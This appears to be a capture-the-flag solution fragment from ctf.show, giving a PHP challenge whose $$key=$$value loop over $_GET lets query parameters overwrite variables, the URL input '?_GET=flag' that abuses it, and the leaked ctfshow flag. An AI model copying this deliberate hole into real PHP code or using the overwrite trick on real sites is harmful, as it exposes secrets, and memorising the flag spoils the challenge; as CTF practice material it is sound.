 956133ca-d8e3-4279-b948-714ca6740ef3.challenge.ctf.show/?_GET=flag
<?php
include "flag.php";
highlight_file(__FILE__);
$zeros="000000000000000000000000000000";
foreach($_GET as $key => $value){
$$key=$$value;
}
if ($flag=="000000000000000000000000000000"){
echo "好多零";
}else{
echo "没有零，仔细看看输入有什么问题吧";
var_dump($_GET);
}
没有零，仔细看看输入有什么问题吧string(45) "ctfshow{d7d716d7-e562-41ba-ab83-0fd706018348}"